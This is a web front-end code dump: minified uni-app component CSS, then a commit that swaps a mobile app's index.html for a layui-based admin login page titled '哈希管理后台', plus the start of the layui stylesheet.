auto;background:-webkit-linear-gradient(top,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6)),-webkit-linear-gradient(bottom,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6));background:linear-gradient(180deg,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6)),linear-gradient(0deg,hsla(0,0%,100%,.95),hsla(0,0%,100%,.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat}.uni-picker-view-indicator{height:34px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uni-picker-view-content{position:absolute;top:0;left:0;width:100%;will-change:transform;padding:102px 0;cursor:pointer}.uni-picker-view-content>*{height:34px;overflow:hidden}.uni-picker-view-indicator:before{top:0;border-top:1px solid #e5e5e5;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}.uni-picker-view-indicator:after{bottom:0;border-bottom:1px solid #e5e5e5;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scaleY(.5);transform:scaleY(.5)}.uni-picker-view-indicator:after,.uni-picker-view-indicator:before{content:" ";position:absolute;left:0;right:0;height:1px;color:#e5e5e5}uni-picker-view{display:block}uni-picker-view .uni-picker-view-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;position:relative;overflow:hidden;height:100%}uni-picker-view[hidden]{display:none}uni-progress{display:-webkit-flex;display:-webkit-box;display:flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center}uni-progress[hidden]{display:none}.uni-progress-bar{-webkit-flex:1;-webkit-box-flex:1;flex:1}.uni-progress-inner-bar{width:0;height:100%}.uni-progress-info{margin-top:0;margin-bottom:0;min-width:2em;margin-left:15px;font-size:16px}uni-radio-group[hidden]{display:none}uni-radio{-webkit-tap-highlight-color:transparent;display:inline-block;cursor:pointer}uni-radio[hidden]{display:none}uni-radio[disabled]{cursor:not-allowed}uni-radio .uni-radio-wrapper{display:-webkit-inline-flex;display:-webkit-inline-box;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center;vertical-align:middle}uni-radio .uni-radio-input{-webkit-appearance:none;appearance:none;margin-right:5px;outline:0;border:1px solid #d1d1d1;background-color:#fff;border-radius:50%;width:22px;height:22px;position:relative}uni-radio:not([disabled]) .uni-radio-input:hover{border-color:#007aff}uni-radio .uni-radio-input.uni-radio-input-checked:before{font:normal normal normal 14px/1 uni;content:"\EA08";color:#fff;font-size:18px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(.73);-webkit-transform:translate(-50%,-48%) scale(.73)}uni-radio .uni-radio-input.uni-radio-input-disabled{background-color:#e1e1e1;border-color:#d1d1d1}uni-radio .uni-radio-input.uni-radio-input-disabled:before{color:#adadad}uni-radio-group{display:block}@-webkit-keyframes once-show{0%{top:0}}@keyframes once-show{0%{top:0}}uni-resize-sensor,uni-resize-sensor>div{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden}uni-resize-sensor{display:block;z-index:-1;visibility:hidden;-webkit-animation:once-show 1ms;animation:once-show 1ms}uni-resize-sensor>div>div{position:absolute;left:0;top:0}uni-resize-sensor>div:first-child>div{width:100000px;height:100000px}uni-resize-sensor>div:last-child>div{width:200%;height:200%}uni-scroll-view{display:block;width:100%}uni-scroll-view[hidden]{display:none}.uni-scroll-view{position:relative;-webkit-overflow-scrolling:touch;max-height:inherit}.uni-scroll-view,.uni-scroll-view-content{width:100%;height:100%}.uni-scroll-view-refresher{position:relative;overflow:hidden}.uni-scroll-view-refresh{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row}.uni-scroll-view-refresh,.uni-scroll-view-refresh-inner{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.uni-scroll-view-refresh-inner{line-height:0;width:40px;height:40px;border-radius:50%;background-color:#fff;box-shadow:0 1px 6px rgba(0,0,0,.117647),0 1px 4px rgba(0,0,0,.117647)}.uni-scroll-view-refresh__spinner{-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation:uni-scroll-view-refresh-rotate 2s linear infinite;animation:uni-scroll-view-refresh-rotate 2s linear infinite}.uni-scroll-view-refresh__spinner>circle{stroke:currentColor;stroke-linecap:round;-webkit-animation:uni-scroll-view-refresh-dash 2s linear infinite;animation:uni-scroll-view-refresh-dash 2s linear infinite}@-webkit-keyframes uni-scroll-view-refresh-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes uni-scroll-view-refresh-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes uni-scroll-view-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes uni-scroll-view-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}uni-slider{margin:10px 18px;padding:0;display:block}uni-slider[hidden]{display:none}uni-slider .uni-slider-wrapper{display:-webkit-flex;display:-webkit-box;display:flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center;min-height:16px}uni-slider .uni-slider-tap-area{-webkit-flex:1;-webkit-box-flex:1;flex:1;padding:8px 0}uni-slider .uni-slider-handle-wrapper{position:relative;height:2px;border-radius:5px;background-color:#e9e9e9;cursor:pointer;-webkit-tap-highlight-color:transparent}uni-slider .uni-slider-handle-wrapper,uni-slider .uni-slider-track{-webkit-transition:background-color .3s ease;transition:background-color .3s ease}uni-slider .uni-slider-track{height:100%;border-radius:6px;background-color:#007aff}uni-slider .uni-slider-handle,uni-slider .uni-slider-thumb{position:absolute;left:50%;top:50%;cursor:pointer;border-radius:50%;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}uni-slider .uni-slider-handle{width:28px;height:28px;margin-top:-14px;margin-left:-14px;background-color:rgba(0,0,0,0);z-index:3;cursor:grab}uni-slider .uni-slider-thumb{z-index:2;box-shadow:0 0 4px rgba(0,0,0,.2)}uni-slider .uni-slider-step{position:absolute;width:100%;height:2px;background:rgba(0,0,0,0);z-index:1}uni-slider .uni-slider-value{width:3ch;color:#888;font-size:14px;margin-left:1em}uni-slider .uni-slider-disabled .uni-slider-track{background-color:#ccc}uni-slider .uni-slider-disabled .uni-slider-thumb{background-color:#fff;border-color:#ccc}uni-swiper-item{display:block;overflow:hidden;will-change:transform;position:absolute;width:100%;height:100%;cursor:grab}uni-swiper-item[hidden]{display:none}uni-swiper{display:block;height:150px}uni-swiper[hidden]{display:none}uni-swiper .uni-swiper-wrapper{overflow:hidden;position:relative;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0)}uni-swiper .uni-swiper-slides{position:absolute;left:0;top:0;right:0;bottom:0}uni-swiper .uni-swiper-slide-frame{position:absolute;left:0;top:0;width:100%;height:100%;will-change:transform}uni-swiper .uni-swiper-dots{position:absolute;font-size:0}uni-swiper .uni-swiper-dots-horizontal{left:50%;bottom:10px;text-align:center;white-space:nowrap;-webkit-transform:translate(-50%);transform:translate(-50%)}uni-swiper .uni-swiper-dots-horizontal .uni-swiper-dot{margin-right:8px}uni-swiper .uni-swiper-dots-horizontal .uni-swiper-dot:last-child{margin-right:0}uni-swiper .uni-swiper-dots-vertical{right:10px;top:50%;text-align:right;-webkit-transform:translateY(-50%);transform:translateY(-50%)}uni-swiper .uni-swiper-dots-vertical .uni-swiper-dot{display:block;margin-bottom:9px}uni-swiper .uni-swiper-dots-vertical .uni-swiper-dot:last-child{margin-bottom:0}uni-swiper .uni-swiper-dot{display:inline-block;width:8px;height:8px;cursor:pointer;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:ease;transition-timing-function:ease;background:rgba(0,0,0,.3);border-radius:50%}uni-swiper .uni-swiper-dot-active{background-color:#000}uni-switch{-webkit-tap-highlight-color:transparent;display:inline-block;cursor:pointer}uni-switch[hidden]{display:none}uni-switch[disabled]{cursor:not-allowed}uni-switch .uni-switch-wrapper{display:-webkit-inline-flex;display:-webkit-inline-box;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;align-items:center;vertical-align:middle}uni-switch .uni-switch-input{-webkit-appearance:none;appearance:none;position:relative;width:52px;height:32px;margin-right:5px;border:1px solid #dfdfdf;outline:0;border-radius:16px;box-sizing:border-box;background-color:#dfdfdf;-webkit-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}uni-switch[disabled] .uni-switch-input{opacity:.7}uni-switch .uni-switch-input:before{width:50px;background-color:#fdfdfd}uni-switch .uni-switch-input:after,uni-switch .uni-switch-input:before{content:" ";position:absolute;top:0;left:0;height:30px;border-radius:15px;transition:-webkit-transform .3s;-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}uni-switch .uni-switch-input:after{width:30px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.4)}uni-switch .uni-switch-input.uni-switch-input-checked{border-color:#007aff;background-color:#007aff}uni-switch .uni-switch-input.uni-switch-input-checked:before{-webkit-transform:scale(0);transform:scale(0)}uni-switch .uni-switch-input.uni-switch-input-checked:after{-webkit-transform:translateX(20px);transform:translateX(20px)}uni-switch .uni-checkbox-input{margin-right:5px;-webkit-appearance:none;appearance:none;outline:0;border:1px solid #d1d1d1;background-color:#fff;border-radius:3px;width:22px;height:22px;position:relative;color:#007aff}uni-switch:not([disabled]) .uni-checkbox-input:hover{border-color:#007aff}uni-switch .uni-checkbox-input.uni-checkbox-input-checked:before{font:normal normal normal 14px/1 uni;content:"\EA08";color:inherit;font-size:22px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(.73);-webkit-transform:translate(-50%,-48%) scale(.73)}uni-switch .uni-checkbox-input.uni-checkbox-input-disabled{background-color:#e1e1e1}uni-switch .uni-checkbox-input.uni-checkbox-input-disabled:before{color:#adadad}uni-text[selectable]{cursor:auto;user-select:text;-webkit-user-select:text}uni-textarea{width:300px;height:150px;display:block;position:relative;font-size:16px;line-height:normal;white-space:pre-wrap;word-break:break-all}uni-textarea[hidden]{display:none}.uni-textarea-compute,.uni-textarea-line,.uni-textarea-placeholder,.uni-textarea-textarea,.uni-textarea-wrapper{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-textarea-wrapper{display:block;position:relative;width:100%;height:100%;min-height:inherit}.uni-textarea-compute,.uni-textarea-line,.uni-textarea-placeholder,.uni-textarea-textarea{position:absolute;width:100%;height:100%;left:0;top:0;white-space:inherit;word-break:inherit}.uni-textarea-placeholder{color:grey;overflow:hidden}.uni-textarea-compute,.uni-textarea-line{visibility:hidden;height:auto}.uni-textarea-line{width:1em}.uni-textarea-textarea{resize:none;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.uni-textarea-textarea-fix-margin{width:auto;right:0;margin:0 -3px}.uni-textarea-textarea:disabled{-webkit-text-fill-color:currentcolor}uni-view{display:block}uni-view[hidden]{display:none}uni-ad{display:block;overflow:hidden}uni-ad[hidden]{display:none}uni-cover-image{display:block;line-height:1.2;overflow:hidden;pointer-events:auto}uni-cover-image,uni-cover-image img{height:100%;width:100%}uni-cover-image[hidden]{display:none}uni-cover-image .uni-cover-image{width:100%;height:100%;text-overflow:inherit;overflow:inherit;white-space:nowrap;-webkit-align-items:inherit;-webkit-box-align:inherit;align-items:inherit;-webkit-justify-content:inherit;-webkit-box-pack:inherit;justify-content:inherit;-webkit-flex-direction:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;flex-direction:inherit;font-size:0;display:inherit}uni-cover-view{display:block;line-height:1.2;overflow:hidden;white-space:nowrap;pointer-events:auto}uni-cover-view[hidden]{display:none}uni-cover-view .uni-cover-view{width:100%;height:100%;text-overflow:inherit;overflow:hidden;white-space:inherit;-webkit-align-items:inherit;-webkit-box-align:inherit;align-items:inherit;-webkit-justify-content:inherit;-webkit-box-pack:inherit;justify-content:inherit;-webkit-flex-direction:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;flex-direction:inherit;-webkit-flex-wrap:inherit;flex-wrap:inherit;display:inherit;overflow:inherit}uni-map{position:relative;width:300px;height:150px;display:block}uni-map[hidden]{display:none}uni-picker{position:relative;display:block;cursor:pointer}uni-picker[hidden]{display:none}uni-picker[disabled]{cursor:not-allowed}.uni-picker-container{display:none;position:fixed;left:0;right:0;top:0;bottom:0;box-sizing:border-box;z-index:999;font-size:16px}.uni-picker-container .uni-picker-custom *{box-sizing:border-box}.uni-picker-container .uni-picker-custom{position:fixed;left:0;bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:999;width:100%;background-color:#efeff4;visibility:hidden;-webkit-transition:visibility .3s,-webkit-transform .3s;transition:visibility .3s,-webkit-transform .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s}.uni-picker-container .uni-picker-custom.uni-picker-toggle{visibility:visible;-webkit-transform:translate(0);transform:translate(0)}.uni-picker-container .uni-picker-content{position:relative;display:block;width:100%;height:238px;background-color:#fff}.uni-picker-container .uni-picker-item{padding:0;height:34px;line-height:34px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer}.uni-picker-container .uni-picker-header{display:block;position:relative;text-align:center;width:100%;height:45px;background-color:#fff}.uni-picker-container .uni-picker-header:after{content:"";position:absolute;left:0;bottom:0;right:0;height:1px;clear:both;border-bottom:1px solid #e5e5e5;color:#e5e5e5;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scaleY(.5);transform:scaleY(.5)}.uni-picker-container .uni-picker-action{display:block;max-width:50%;top:0;height:100%;box-sizing:border-box;padding:0 14px;font-size:17px;line-height:45px;overflow:hidden;cursor:pointer}.uni-picker-container .uni-picker-action.uni-picker-action-cancel{float:left;color:#888}.uni-picker-container .uni-picker-action.uni-picker-action-confirm{float:right;color:#007aff}.uni-picker-container .uni-picker-select{display:none}.uni-picker-system{position:absolute;display:none;display:block;top:0;left:0;width:100%;height:100%;overflow:hidden}.uni-picker-system>input{position:absolute;border:none;height:100%;opacity:0;cursor:pointer}.uni-picker-system>input.firefox{top:0;left:0;width:100%}.uni-picker-system>input.chrome{top:0;left:0;width:2em;font-size:32px;height:32px}@media screen and (min-width:500px) and (min-height:500px){.uni-mask.uni-picker-mask{background:none}.uni-picker-container .uni-picker-custom{width:300px;left:50%;right:auto;top:50%;bottom:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;border-radius:5px;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;box-shadow:0 0 20px 5px rgba(0,0,0,.3)}.uni-picker-container .uni-picker-header{border-radius:5px 5px 0 0}.uni-picker-container .uni-picker-content{-webkit-transform:translate(0);transform:translate(0);overflow:hidden;border-radius:0 0 5px 5px}.uni-picker-container .uni-picker-custom.uni-picker-toggle{opacity:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.uni-selector-select .uni-picker-content,.uni-selector-select .uni-picker-header{display:none}.uni-selector-select .uni-picker-select{display:block;max-height:300px;overflow:auto;background-color:#fff;border-radius:5px;padding:6px 0}.uni-selector-select .uni-picker-item{padding:0 10px;color:#555}.uni-selector-select .uni-picker-item:hover{background-color:#f6f6f6}.uni-selector-select .uni-picker-item.selected{color:#007aff}}uni-video{width:300px;height:225px;display:inline-block;line-height:0;overflow:hidden;position:relative}uni-video[hidden]{display:none}.uni-video-container{width:100%;height:100%;background-color:#000;display:inline-block;position:absolute;top:0;left:0;overflow:hidden;object-position:inherit}.uni-video-container.uni-video-type-fullscreen{position:fixed;z-index:999}.uni-video-video{width:100%;height:100%;object-position:inherit}.uni-video-cover{bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background-color:rgba(1,1,1,.5);z-index:1}.uni-video-cover,.uni-video-slots{position:absolute;top:0;left:0;width:100%}.uni-video-slots{height:100%;overflow:hidden;pointer-events:none}.uni-video-cover-play-button{width:40px;height:40px;background-size:50%;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer}.uni-video-cover-duration{color:#fff;font-size:16px;line-height:1;margin-top:10px}.uni-video-bar{height:44px;background-color:rgba(0,0,0,.5);overflow:hidden;position:absolute;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:0 10px;z-index:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.uni-video-bar.uni-video-bar-full{left:0}.uni-video-controls{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin:0 8.5px}.uni-video-control-button{width:13px;height:15px;padding:14.5px 12.5px 14.5px 12.5px;margin-left:-8.5px;box-sizing:content-box;cursor:pointer}.uni-video-control-button:after{content:"";display:block;width:100%;height:100%;background-size:100%;background-position:50% 50%;background-repeat:no-repeat}.uni-video-control-button.uni-video-control-button-play:after,.uni-video-cover-play-button{background-image:url("[data-uri]")}.uni-video-control-button.uni-video-control-button-pause:after{background-image:url("[data-uri]")}.uni-video-current-time,.uni-video-duration{height:14.5px;line-height:14.5px;margin-top:15px;margin-bottom:14.5px;font-size:12px;color:#cbcbcb}.uni-video-progress-container{-webkit-box-flex:2;-webkit-flex-grow:2;flex-grow:2;position:relative}.uni-video-progress{height:2px;margin:21px 12px;background-color:hsla(0,0%,100%,.4);position:relative;cursor:pointer}.uni-video-progress-buffered{position:absolute;left:0;top:0;width:0;height:100%;-webkit-transition:width .1s;transition:width .1s;background-color:hsla(0,0%,100%,.8)}.uni-video-ball{width:16px;height:16px;padding:14px;position:absolute;top:-21px;box-sizing:content-box;left:0;margin-left:-22px}.uni-video-inner{width:100%;height:100%;background-color:#fff;border-radius:50%}.uni-video-danmu-button{white-space:nowrap;line-height:1;padding:2px 10px;border:1px solid #fff;border-radius:5px;font-size:13px;color:#fff;margin:0 8.5px;cursor:pointer}.uni-video-danmu-button.uni-video-danmu-button-active{border-color:#48c23d;color:#48c23d}.uni-video-fullscreen{width:17px;height:17px;padding:8.5px;box-sizing:content-box;background-image:url("[data-uri]");background-size:50%;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.uni-video-fullscreen.uni-video-type-fullscreen{background-image:url("[data-uri]")}.uni-video-danmu{position:absolute;top:0;left:0;bottom:0;width:100%;margin-top:14px;margin-bottom:44px;font-size:14px;line-height:14px;overflow:visible}.uni-video-danmu-item{line-height:1;position:absolute;color:#fff;white-space:nowrap;left:100%;-webkit-transform:translatex(0);transform:translatex(0);-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:left,transform;transition-property:left,transform,-webkit-transform;-webkit-transition-duration:3s;transition-duration:3s;-webkit-transition-timing-function:linear;transition-timing-function:linear}.uni-video-toast{pointer-events:none;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:5px;background-color:hsla(0,0%,100%,.8);color:#000;display:none}.uni-video-toast.uni-video-toast-volume{width:100px;height:100px;display:block}.uni-video-toast-volume .uni-video-toast-title{width:100%;font-size:12px;line-height:16px;text-align:center;margin-top:10px;display:block}.uni-video-toast-volume .uni-video-toast-icon{fill:#000;width:50%;height:50%;margin-left:25%;display:block}.uni-video-toast-volume .uni-video-toast-value{width:80px;height:5px;margin-top:5px;margin-left:10px}.uni-video-toast-volume .uni-video-toast-value>.uni-video-toast-value-content{overflow:hidden}.uni-video-toast-volume-grids{width:80px;height:5px}.uni-video-toast-volume-grids-item{float:left;width:7.1px;height:5px;background-color:#000}.uni-video-toast-volume-grids-item:not(:first-child){margin-left:1px}.uni-video-toast.uni-video-toast-progress{display:block;background-color:rgba(0,0,0,.8);color:#fff;font-size:14px;line-height:18px;padding:6px}uni-web-view{position:absolute;left:0;right:0;top:0;bottom:0}body::after{position:fixed;content:'';left:-1000px;top:-1000px;-webkit-animation:shadow-preload .1s;-webkit-animation-delay:3s;animation:shadow-preload .1s;animation-delay:3s}@-webkit-keyframes shadow-preload{0%{background-image:url(../image/shadow-grey.png)}100%{background-image:url(../image/shadow-grey.png)}}@keyframes shadow-preload{0%{background-image:url(../image/shadow-grey.png)}100%{background-image:url(../image/shadow-grey.png)}}
==== commit 6c3d1d26: "1" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,128 @@
-<!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="shortcut icon" type="image/x-icon" href="https://hash2.huir.info/static/common/bitbug_favicon.ico"><meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1"><title>灰软搭建</title><script src="static/js/touch-emulator.js"></script><script>TouchEmulator();</script><style>::-webkit-scrollbar{
-                display: none;
-            }</style><script>document.addEventListener('DOMContentLoaded', function() {
-				document.documentElement.style.fontSize = document.documentElement.clientWidth / 20 + 'px'
-			})</script><link rel="stylesheet" href="static/css/index.css"></head><body><noscript><strong>本站点必须要开启JavaScript才能运行</strong></noscript><div id="app"></div><script>/*BAIDU_STAT*/</script><script src="static/js/chunk-vendors.cd5a2f7c.js"></script><script src="static/js/index.4f8900b8.js"></script></body></html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="utf-8">
+    <title>哈希管理后台</title>
+    <meta name="renderer" content="webkit">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
+    <link rel="stylesheet" href="static/css/layui.css" media="all">
+    <link rel="stylesheet" href="static/css/layuiAdmin.css" media="all">
+    <link rel="stylesheet" href="static/css/login.css" media="all">
+</head>
+<body>
+
+<div class="layadmin-user-login layadmin-user-display-show" id="LAY-user-login" style="display: none;">
+
+    <div class="layadmin-user-login-main">
+        <div class="layadmin-user-login-box layadmin-user-login-header">
+            <h2>哈希管理后台</h2>
+        </div>
+        <div class="layadmin-user-login-box layadmin-user-login-body layui-form">
+            <div class="layui-form-item">
+                <label class="layadmin-user-login-icon layui-icon layui-icon-username"></label>
+                <input type="text" id="username" name="username" lay-verify="required" placeholder="用户名" class="layui-input">
+            </div>
+            <div class="layui-form-item">
+                <label class="layadmin-user-login-icon layui-icon layui-icon-password"></label>
+                <input type="password" name="password" lay-verify="required" placeholder="密码" class="layui-input">
+            </div>
+            <div class="layui-form-item">
+                <div class="layui-row">
+                    <div class="layui-col-xs7">
+                        <label class="layadmin-user-login-icon layui-icon layui-icon-vercode"></label>
+                        <input type="text" name="captcha" lay-verify="" placeholder="验证码" class="layui-input">
+                    </div>
+                    <div class="layui-col-xs5">
+                        <div style="margin-left: 10px;">
+                            <img src="static/picture/captcha.html" alt="captcha" onclick="changeCaptcha(this)" id="captcha" width="100%">
+                            <!--<button class="layui-btn layui-btn-fluid" id="qr-btn" data-status="0">查看二维码</button>-->
+                        </div>
+                    </div>
+                </div>
+            </div>
+
+            <div class="layui-form-item" style="margin-bottom: 20px;">
+
+            </div>
+            <div class="layui-form-item">
+                <button class="layui-btn layui-btn-fluid" lay-submit="" lay-filter="LAY-user-login-submit">登 入</button>
+            </div>
+            <div class="layui-form-item">
+                <div style="margin-top: 10px;text-align: center;display:none;text-align: center;" id="qr-content">
+                    <img src="" id="qr-img" style="width: 200px;height: 200px;margin-top: 10px;">
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
+<script src="static/js/jquery-2.0.0.min.js"></script>
+<script src="static/js/layui.js"></script>
+
+<script>
+
+    layui.use(['layer', 'form', 'jquery'], function(){
+        var $ = layui.$;
+        var form = layui.form;
+        form.render();
+        //弹出谷歌验证码
+        $("#qr-btn").click(function () {
+            let _this = $(this);
+            if(_this.data("status") == 1){
+                return;
+            }
+            let username = $("#username").val();
+            if(username == ""){
+                layer.msg("请输入用户名", {anim: 6});
+                return false;
+            }
+            $.getJSON("/admin/login/qr",{username:username},function(res){
+                if(0 == res.code){
+                    $("#qr-content").show();
+                    $("#qr-img").prop("src",res.url);
+                    _this.data("status",1);
+                    layer.msg("剩余次数" + res.count, {anim: 6});
+                }else{
+                    layer.msg(res.msg, {anim: 6});
+                }
+            })
+
+        });
+
+        //提交
+        form.on('submit(LAY-user-login-submit)', function(obj){
+            $.ajax({
+                type: "post",
+                url:"/admin/login/index.html",
+                data:obj.field,
+                dataType:"json",
+                success:function(data){
+                    if( data.code == 1 ) {
+                        layer.msg('登入成功', {
+                            offset: '15px'
+                            ,icon: 1
+                            ,time: 1000
+                        }, function(){
+                            location.href = "/admin/index/index.html"; //后台主页
+                        });
+                    } else {
+                        layer.msg(data.msg);
+                        // changeCaptcha($('#captcha'))
+                        // $('input[name=captcha]').val('')
+                    }
+                },
+                error:function(data){
+                    alert(data);
+                }
+            });
+
+        });
+
+
+    });
+    function changeCaptcha(obj) {
+        $(obj).attr('src', $(obj).attr('src') + '?t=' + Math.random());
+    }
+</script>
+</body>
+</html>--- a/static/css/layui.css
+++ b/static/css/layui.css
@@ -0,0 +1,2 @@
+/** layui-v2.5.6 MIT License By https://www.layui.com */
+ .layui-inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}.layui-body,.layui-edge,.layui-elip{overflow:hidden}.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:24px;font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{height:1px;margin:10px 0;border:0;clear:both}a{color:#333;text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.layui-border-box,.layui-border-box *{box-sizing:border-box}.layui-box,.layui-box *{box-sizing:content-box}.layui-clear{clear:both;*zoom:1}.layui-clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-inline{*display:inline;*zoom:1}.layui-edge{display:inline-block;width:0;height:0;border-width:6px;border-style:dashed;border-color:transparent}.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.layui-edge-right{border-left-color:#999;border-left-style:solid}.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.layui-edge-left{border-right-color:#999;border-right-style:solid}.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}@font-face{font-family:layui-icon;src:url(../font/iconfont.eot);src:url(../font/iconfont.eot) format('embedded-opentype'),url(../font/iconfont.woff2) format('woff2'),url(../font/iconfont.woff) format('woff'),url(../font/iconfont.ttf) format('truetype'),url(https://hash2api.huir.info/static/admin/layui/font/iconfont.svg?v=256) format('svg')}.layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-icon-reply-fill:before{content:"\e611"}.layui-icon-set-fill:before{content:"\e614"}.layui-icon-menu-fill:before{content:"\e60f"}.layui-icon-search:before{content:"\e615"}.layui-icon-share:before{content:"\e641"}.layui-icon-set-sm:before{content:"\e620"}.layui-icon-engine:before{content:"\e628"}.layui-icon-close:before{content:"\1006"}.layui-icon-close-fill:before{content:"\1007"}.layui-icon-chart-screen:before{content:"\e629"}.layui-icon-star:before{content:"\e600"}.layui-icon-circle-dot:before{content:"\e617"}.layui-icon-chat:before{content:"\e606"}.layui-icon-release:before{content:"\e609"}.layui-icon-list:before{content:"\e60a"}.layui-icon-chart:before{content:"\e62c"}.layui-icon-ok-circle:before{content:"\1005"}.layui-icon-layim-theme:before{content:"\e61b"}.layui-icon-table:before{content:"\e62d"}.layui-icon-right:before{content:"\e602"}.layui-icon-left:before{content:"\e603"}.layui-icon-cart-simple:before{content:"\e698"}.layui-icon-face-cry:before{content:"\e69c"}.layui-icon-face-smile:before{content:"\e6af"}.layui-icon-survey:before{content:"\e6b2"}.layui-icon-tree:before{content:"\e62e"}.layui-icon-ie:before{content:"\e7bb"}.layui-icon-upload-circle:before{content:"\e62f"}.layui-icon-add-circle:before{content:"\e61f"}.layui-icon-download-circle:before{content:"\e601"}.layui-icon-templeate-1:before{content:"\e630"}.layui-icon-util:before{content:"\e631"}.layui-icon-face-surprised:before{content: